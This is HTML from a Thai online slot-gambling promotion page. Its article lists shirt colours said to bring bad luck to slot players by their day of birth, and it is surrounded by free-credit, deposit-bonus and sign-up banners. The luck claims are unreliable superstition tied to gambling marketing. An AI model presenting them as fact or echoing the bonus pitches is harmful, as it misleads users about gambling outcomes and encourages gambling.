	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"
                />
              </svg>
            </div>
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b489116"
                data-id="b489116"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-2b76ccf elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="2b76ccf"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2eec13d"
                        data-id="2eec13d"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-db5e5c1 elementor-widget elementor-widget-image"
                            data-id="db5e5c1"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกเครดิตฟรี-500-ไม่ต้องฝากไม่ต้องแชร์.jpg"
                                class="attachment-full size-full wp-image-480"
                                alt="pgslot แจกเครดิตฟรี 500 ไม่ต้องฝากไม่ต้องแชร์"
                                loading="lazy"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกเครดิตฟรี-500-ไม่ต้องฝากไม่ต้องแชร์.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกเครดิตฟรี-500-ไม่ต้องฝากไม่ต้องแชร์-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-090a080"
                        data-id="090a080"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-c41880d elementor-widget elementor-widget-image"
                            data-id="c41880d"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-สมัครสมาชิกใหม่รับโบนัสทันที-120-เมื่อฝาก.jpg"
                                class="attachment-full size-full wp-image-482"
                                alt="pgslot สมัครสมาชิกใหม่รับโบนัสทันที 120% เมื่อฝาก"
                                loading="lazy"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-สมัครสมาชิกใหม่รับโบนัสทันที-120-เมื่อฝาก.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-สมัครสมาชิกใหม่รับโบนัสทันที-120-เมื่อฝาก-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a82ad15"
                        data-id="a82ad15"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-05324b5 elementor-widget elementor-widget-image"
                            data-id="05324b5"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/แนะนำเพื่อนเล่น-pg-slot-รับโบนัสทันที-10.jpg"
                                class="attachment-full size-full wp-image-481"
                                alt="แนะนำเพื่อนเล่น pg slot รับโบนัสทันที 10%"
                                loading="lazy"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/แนะนำเพื่อนเล่น-pg-slot-รับโบนัสทันที-10.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/แนะนำเพื่อนเล่น-pg-slot-รับโบนัสทันที-10-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <div
                    class="elementor-element elementor-element-5acb5572 elementor-widget elementor-widget-spacer"
                    data-id="5acb5572"
                    data-element_type="widget"
                    data-widget_type="spacer.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-column .elementor-spacer-inner {
                          height: var(--spacer-size);
                        }
                        .e-con {
                          --container-widget-width: 100%;
                        }
                        .e-con-inner > .elementor-widget-spacer,
                        .e-con > .elementor-widget-spacer {
                          width: var(
                            --container-widget-width,
                            var(--spacer-size)
                          );
                          --align-self: var(
                            --container-widget-align-self,
                            initial
                          );
                          --flex-shrink: 0;
                        }
                        .e-con-inner
                          > .elementor-widget-spacer
                          > .elementor-widget-container,
                        .e-con-inner
                          > .elementor-widget-spacer
                          > .elementor-widget-container
                          > .elementor-spacer,
                        .e-con
                          > .elementor-widget-spacer
                          > .elementor-widget-container,
                        .e-con
                          > .elementor-widget-spacer
                          > .elementor-widget-container
                          > .elementor-spacer {
                          height: 100%;
                        }
                        .e-con-inner
                          > .elementor-widget-spacer
                          > .elementor-widget-container
                          > .elementor-spacer
                          > .elementor-spacer-inner,
                        .e-con
                          > .elementor-widget-spacer
                          > .elementor-widget-container
                          > .elementor-spacer
                          > .elementor-spacer-inner {
                          height: var(
                            --container-widget-height,
                            var(--spacer-size)
                          );
                        }
                      </style>
                      <div class="elementor-spacer">
                        <div class="elementor-spacer-inner"></div>
                      </div>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-45ab654 elementor-widget elementor-widget-image"
                    data-id="45ab654"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <a href="https://gabbyjames.com">
                        <img
                          width="250"
                          height="70"
                          src="https://pgslot.guide/wp-content/uploads/2021/10/สมัครสมาชิก.png"
                          class="attachment-full size-full wp-image-478"
                          alt="สมัครสมาชิกPGSlot"
                          loading="lazy"
                        />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-79f09392 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="79f09392"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ba205e0"
                data-id="3ba205e0"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-4e83466a elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="4e83466a"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5c86abb0"
                        data-id="5c86abb0"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-5433299f elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-center elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons"
                            data-id="5433299f"
                            data-element_type="widget"
                            data-widget_type="share-buttons.default"
                          >
                            <div class="elementor-widget-container">
                              <link
                                rel="stylesheet"
                                href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css"
                              />
                              <div class="elementor-grid">
                                <div class="elementor-grid-item">
                                  <div
                                    class="elementor-share-btn elementor-share-btn_facebook"
                                    role="button"
                                    tabindex="0"
                                    aria-label="Share on facebook"
                                  >
                                    <span class="elementor-share-btn__icon">
                                      <i
                                        class="fab fa-facebook"
                                        aria-hidden="true"
                                      ></i>
                                    </span>
                                  </div>
                                </div>
                                <div class="elementor-grid-item">
                                  <div
                                    class="elementor-share-btn elementor-share-btn_linkedin"
                                    role="button"
                                    tabindex="0"
                                    aria-label="Share on linkedin"
                                  >
                                    <span class="elementor-share-btn__icon">
                                      <i
                                        class="fab fa-linkedin"
                                        aria-hidden="true"
                                      ></i>
                                    </span>
                                  </div>
                                </div>
                                <div class="elementor-grid-item">
                                  <div
                                    class="elementor-share-btn elementor-share-btn_twitter"
                                    role="button"
                                    tabindex="0"
                                    aria-label="Share on twitter"
                                  >
                                    <span class="elementor-share-btn__icon">
                                      <i
                                        class="fab fa-twitter"
                                        aria-hidden="true"
                                      ></i>
                                    </span>
                                  </div>
                                </div>
                                <div class="elementor-grid-item">
                                  <div
                                    class="elementor-share-btn elementor-share-btn_email"
                                    role="button"
                                    tabindex="0"
                                    aria-label="Share on email"
                                  >
                                    <span class="elementor-share-btn__icon">
                                      <i
                                        class="fas fa-envelope"
                                        aria-hidden="true"
                                      ></i>
                                    </span>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <div
                    class="elementor-element elementor-element-a6d0a4f elementor-widget elementor-widget-spacer"
                    data-id="a6d0a4f"
                    data-element_type="widget"
                    data-widget_type="spacer.default"
                  >
                    <div class="elementor-widget-container">
                      <div class="elementor-spacer">
                        <div class="elementor-spacer-inner"></div>
                      </div>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-7cc2332b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading"
                    data-id="7cc2332b"
                    data-element_type="widget"
                    data-widget_type="theme-post-title.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-heading-title {
                          padding: 0;
                          margin: 0;
                          line-height: 1;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title[class*="elementor-size-"]
                          > a {
                          color: inherit;
                          font-size: inherit;
                          line-height: inherit;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-small {
                          font-size: 15px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-medium {
                          font-size: 19px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-large {
                          font-size: 29px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xl {
                          font-size: 39px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xxl {
                          font-size: 59px;
                        }
                      </style>
                      <h1
                        class="elementor-heading-title elementor-size-default"
                      >
                        สีเสื้ออับโชคนักเล่นสล็อตควรจะเลี่ยง
                      </h1>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-631cf809 elementor-widget elementor-widget-theme-post-content"
                    data-id="631cf809"
                    data-element_type="widget"
                    data-widget_type="theme-post-content.default"
                  >
                    <div class="elementor-widget-container">
                      <div class="wp-block-image">
                        <figure class="aligncenter size-full">
                          <img
                            decoding="async"
                            width="768"
                            height="307"
                            src="https://pgslot.guide/wp-content/uploads/2021/11/สีเสื้ออับโชคนักเล่นสล็อตควรจะเลี่ยง.png"
                            alt="สีเสื้ออับโชคนักเล่นสล็อตควรจะเลี่ยง"
                            class="wp-image-1483"
                            srcset="
                              https://pgslot.guide/wp-content/uploads/2021/11/สีเสื้ออับโชคนักเล่นสล็อตควรจะเลี่ยง.png         768w,
                              https://pgslot.guide/wp-content/uploads/2021/11/สีเสื้ออับโชคนักเล่นสล็อตควรจะเลี่ยง-300x120.png 300w
                            "
                            sizes="(max-width: 768px) 100vw, 768px"
                          />
                        </figure>
                      </div>

                      <p>
                        เรื่องความศรัทธาดวงชะตาชีวิต&nbsp;ราศี&nbsp;อยู่คู่ชาวไทยมานานตั้งแต่อดีตกาลจนกระทั่งตอนนี้&nbsp;ด้วยเทคโนโลยีที่มีการเปลี่ยนอย่างเร็ว&nbsp;จะมองเห็นได้ว่าวัฒนธรรมการดูดวงชะตาเป็นที่นิยมเป็นอย่างมาก&nbsp;ดูได้จากการเติบโตของหมอดู&nbsp;ซึ่งพวกเราสามารถดูดวงชะตาจากหลากหลายช่องทางไม่ว่าจะเป็น&nbsp;ตรวจโชคชะตาราศีจากไพ่ยิบซี,&nbsp;ทำนายดวงจากตัวเลขต่างๆ,&nbsp;เสี่ยงเซียมซี,&nbsp;บูชาสิ่งศักดิ์สิทธิ์&nbsp;และยังรวมไปถึงเสริมดวงจากสีเสื้อมงคลตามวันเกิด
                      </p>

                      <p>
                        ผู้คนจำนวนมากคงจะทราบกันดีอยู่แล้วว่า&nbsp;สีเสื้อมงคลตามวันเกิดจะช่วยเสริมความมงคลในด้านต่างๆเป็นต้นว่า&nbsp;งานการ,&nbsp;การเงิน&nbsp;รวมทั้งความรัก&nbsp;และอื่นๆอีกมากมาย&nbsp;โดยมั่นใจว่าถ้าใส่เสื้อสีมงคลตามวันเกิดจะพบเจอแต่ความโชคดีอะไรคาดหวังไว้จะสมหวังทุกอย่าง&nbsp;แต่ถ้าหากว่าใส่เสื้อไม่ถูกสีจะไร้โชคอับโชคและอะไรคาดหวังไว้มักจะไม่ประสบผลสำเร็จ&nbsp;วันนี้เว็บของพวกเรา&nbsp;PGSLOT.GUIDE
                        มีข้อมูลสีเสื้ออับโชคสำหรับคนเล่นสล็อตออนไลน์&nbsp;<a
                          href="https://pgslot.guide/"
                          >PG SLOT&nbsp;</a
                        >ควรจะหลีกเลี่ยงว่า&nbsp;สีเสื้อไหนใส่แล้วขัดโชคลาภ&nbsp;เล่น<a
                          href="https://th.wikipedia.org/wiki/%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%81%E0%B8%A1%E0%B8%8A%E0%B8%8A%E0%B8%B5%E0%B8%99"
                          target="_blank"
                          rel="noopener"
                          >สล็อต</a
                        >ก็ฟอร์มตกหมุนแป๊กไม่ได้ดั่งใจ&nbsp;โดยเริ่มจาก
                      </p>

                      <div class="wp-block-image">
                        <figure class="aligncenter size-full">
                          <img
                            decoding="async"
                            loading="lazy"
                            width="300"
                            height="250"
                            src="https://pgslot.guide/wp-content/uploads/2021/11/เล่นสล็อต-pg-ไม่ควรใส่เสื้อสีไหน.png"
                            alt="เล่นสล็อต pg ไม่ควรใส่เสื้อสีไหน"
                            class="wp-image-1484"
                          />
                        </figure>
                      </div>

                      <div class="wp-block-image">
                        <figure class="aligncenter size-full">
                          <a
                            href="https://gabbyjames.com"
                            target="_blank"
                            rel="noopener"
                            ><img
                              decoding="async"
                              loading="lazy"
                              width="400"
                              height="60"
                              src="https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png"
                              alt="รับโบนัส"
                              class="wp-image-200"
                              srcset="
                                https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png        400w,
                                https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1-300x45.png 300w
                              "
                              sizes="(max-width: 400px) 100vw, 400px"
                          /></a>
                        </figure>
                      </div>

                      <p>
                        <strong>สีเสื้อที่อับโชคของคนเกิดวันจันทร์</strong
                        ><br />สีแดง&nbsp;เป็นสีกาลกิณี&nbsp;ถ้าหากใส่แล้วจะก่อให้ไร้โชคอับโชคหรือดวงซวย&nbsp;เสี่ยงดวงก็ไม่ขึ้น&nbsp;แล้วบางทีก็อาจถูกหลอกได้ง่าย<br /><br /><strong
                          >สีเสื้อที่อับโชคของคนเกิดวันอังคาร</strong
                        ><br />สีเหลือง,&nbsp;สีขาว&nbsp;และก็สีครีม&nbsp;เป็นสีกาลกิณี&nbsp;ถ้าใส่แล้วจะก่อให้ชีวิตติดขัดทำอะไรก็ไม่ขึ้นเจอแต่เรื่องผิดหวัง<br /><strong
                          ><br />สีเสื้อที่อับโชคของคนเกิดวันพุธ</strong
                        ><br />สีชมพูรวมทั้งสีโอโรส&nbsp;เป็นสีกาลกิณี&nbsp;ถ้าหากใส่แล้วจะบังโชคลาภไม่ให้คนผู้นั้นบรรลุเป้าหมายรวมทั้งไม่เจริญรุ่งเรือง<br /><br /><strong
                          >สีเสื้อที่อับโชคของคนเกิดวันพฤหัสบดี</strong
                        ><br />สีดำ&nbsp;รวมทั้งสีม่วง&nbsp;เป็นสีกาลกิณี&nbsp;ถ้าหากใส่แล้วจะรู้สึกชีวิตถดถอยลง&nbsp;เหนื่อยล้า&nbsp;หมดพลัง&nbsp;รวมทั้งขัดขวางการเจริญก้าวหน้าไม่ว่าจะทำอะไรก็ติดๆขัดๆไปหมด<br /><br /><strong
                          >สีเสื้อที่อับโชคของคนเกิดวันศุกร์</strong
                        ><br />สีเทาและก็สีดำ&nbsp;เป็นสีกาลกิณี&nbsp;ถ้าหากใส่แล้วจะรู้สึกเมื่อยล้าง่าย&nbsp;หมดพลัง&nbsp;หมดแรงใจหมดแรงดึงดูดกับอะไรใหม่ๆรวมทั้งหมดเเพชชั่นกับอะไรได้ง่ายๆ<br /><br /><strong
                          >สีเสื้อที่อับโชคของคนเกิดวันเสาร์</strong
                        ><br />สีเขียว&nbsp;เป็นสีกาลกิณี&nbsp;ถ้าใส่แล้วจะรู้สึกไม่กระปรี้กระเปร่าไม่ค่อยสดชื่น&nbsp;ทำอะไรก็หัวร้อนง่าย&nbsp;อารมณ์เสียบ่อยๆ&nbsp;จนกระทั่งเกิดความรู้สึกเบื่อแล้วก็หมดความพึงพอใจในสิ่งที่ทำ<br /><br /><strong
                          >สีเสื้อที่อับโชคของคนเกิดวันอาทิตย์</strong
                        ><br />สีฟ้า&nbsp;รวมทั้งสีน้ำเงิน&nbsp;เป็นสีกาลกิณี&nbsp;ถ้าเกิดใส่แล้วจะรู้สึกเบื่อกับสิ่งรอบตัวไม่มีแพชชั่นใหม่ๆทำอะไรก็ติดๆขัดๆ&nbsp;ไม่ว่าจะเรื่องงาน&nbsp;การเงิน&nbsp;ไม่ประสบผลสำเร็จติดขัดไปหมดทุกๆอย่าง
                      </p>

                      <p>
                        *อย่างไรก็ดีเรื่องดวงเป็นความเชื่อเฉพาะบุคคลเพียงแค่นั้นโปรดใช้วิจารณญาณสำหรับเพื่อการอ่าน*&nbsp;<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                          >ทดลองเล่น&nbsp;PG SLOT</a
                        >&nbsp;กับพวกเราได้แล้ววันนี้ที่&nbsp;PGSLOT.GUIDE
                      </p>
                    </div>
                  </div>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-dfec616 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="dfec616"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c424ba9"
                        data-id="c424ba9"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-4b5084a elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-center elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons"
                            data-id="4b5084a"
                            data-element_type="widget"
                            data-widget_type="share-buttons.default"
                          >
                            <div class="elementor-widget-container">
                              <div class="elementor-grid">
                                <div class="elementor-grid-item">
                                  <div
                                    class="elementor-share-btn elementor-share-btn_facebook"
                                    role="button"
                                    tabindex="0"
                                    aria-label="Share on facebook"
                                  >
                                    <span class="elementor-share-btn__icon">
                                      <i
                                        class="fab fa-facebook"
                                        aria-hidden="true"
                                      ></i>
                                    </span>
                                  </div>
                                </div>
                                <div class="elementor-grid-item">
                                  <div
                                    class="elementor-share-btn elementor-share-btn_linkedin"
                                    role="button"
                                    tabindex="0"
                                    aria-label="Share on linkedin"
                                  >
                                    <span class="elementor-share-btn__icon">
                                      <i
                                        class="fab fa-linkedin"
                                        aria-hidden="true"
                                      ></i>
                                    </span>
                                  </div>
                                </div>
                                <div class="elementor-grid-item">
                                  <div
                                    class="elementor-share-btn elementor-share-btn_twitter"
                                    role="button"
                                    tabindex="0"
                                    aria-label="Share on twitter"
                                  >
                                    <span class="elementor-share-btn__icon">
                                      <i
                                        class="fab fa-twitter"
                                        aria-hidden="true"
                                      ></i>
                                    </span>
                                  </div>
                                </div>
                                <div class="elementor-grid-item">
                                  <div
                                    class="elementor-share-btn elementor-share-btn_email"
                                    role="button"
                                    tabindex="0"
                                    aria-label="Share on email"
                                  >
                                    <span class="elementor-share-btn__icon">
                                      <i
                                        class="fas fa-envelope"
                                        aria-hidden="true"
                                      ></i>
                                    </span>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <div
                    class="elementor-element elementor-element-35d9d43c elementor-align-center elementor-widget elementor-widget-post-info"
                    data-id="35d9d43c"
                    data-element_type="widget"
                    data-widget_type="post-info.default"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"
                      /><link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css"
                      />
                      <ul
                        class="elementor-inline-items elementor-icon-list-items elementor-post-info"
                      >
                        <li
                          class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item"
                          itemprop="author"
                        >
                          <span
                            class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author"
                          >
                            pg admin 01
                          </span>
                        </li>
                        <li
                          class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item"
                          itemprop="datePublished"
                        >
                          <span
                            class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"
                          >
                            พฤศจิกายน 3, 2021
                          </span>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2a040551 elementor-widget elementor-widget-heading"
                    data-id="2a040551"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <span
                        class="elementor-heading-title elementor-size-default"
                        >บทความที่เกี่ยวข้อง</span
                      >
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-d582486 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts"
                    data-id="d582486"
                    data-element_type="widget"
                    data-settings='{"cards_columns":"2","cards_row_gap":{"unit":"px","size":30,"sizes":[]},"cards_masonry":"yes","cards_columns_tablet":"2","cards_columns_mobile":"1","cards_row_gap_tablet":{"unit":"px","size":"","sizes":[]},"cards_row_gap_mobile":{"unit":"px","size":"","sizes":[]}}'
                    data-widget_type="posts.cards"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"
                      />
                      <div
                        class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid"
                      >
                        <article
                          class="elementor-post elementor-grid-item post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <div class="elementor-post__card">
                            <a
                              class="elementor-post__thumbnail__link"
                              href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                              ><div class="elementor-post__thumbnail">
                                <img
                                  width="1536"
                                  height="614"
                                  src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg"
                                  class="attachment-full size-full wp-image-2809"
                                  alt="เกมสล็อตสายฟรีไม่ควรพลาด"
                                  decoding="async"
                                  loading="lazy"
                                  srcset="
                                    https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg          1536w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-300x120.jpg   300w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-1024x409.jpg 1024w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-768x307.jpg   768w
                                  "
                                  sizes="(max-width: 1536px) 100vw, 1536px"
                                /></div
                            ></a>
                            <div class="elementor-post__text">
                              <span class="elementor-post__title">
                                <a
                                  href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                                >
                                  เกมสล็อตสายฟรีไม่สมควรพลาด จะต้องประพฤติตามนี้
                                </a>
                              </span>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <div class="elementor-post__card">
                            <a
                              class="elementor-post__thumbnail__link"
                              href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                              ><div class="elementor-post__thumbnail">
                                <img
                                  width="1536"
                                  height="614"
                                  src="https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg"
                                  class="attachment-full size-full wp-image-2806"
                                  alt="สล็อตวันเสาร์"
                                  decoding="async"
                                  loading="lazy"
                                  srcset="
                                    https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg          1536w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-300x120.jpg   300w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-1024x409.jpg 1024w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-768x307.jpg   768w
                                  "
                                  sizes="(max-width: 1536px) 100vw, 1536px"
                                /></div
                            ></a>
                            <div class="elementor-post__text">
                              <span class="elementor-post__title">
                                <a
                                  href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                                >
                                  เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันเสาร์
                                </a>
                              </span>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2801 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <div class="elementor-post__card">
                            <a
                              class="elementor-post__thumbnail__link"
                              href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                              ><div class="elementor-post__thumbnail">
                                <img
                                  width="1536"
                                  height="614"
                                  src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg"
                                  class="attachment-full size-full wp-image-2802"
                                  alt="เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร"
                                  decoding="async"
                                  loading="lazy"
                                  srcset="
                                    https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg          1536w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-300x120.jpg   300w,
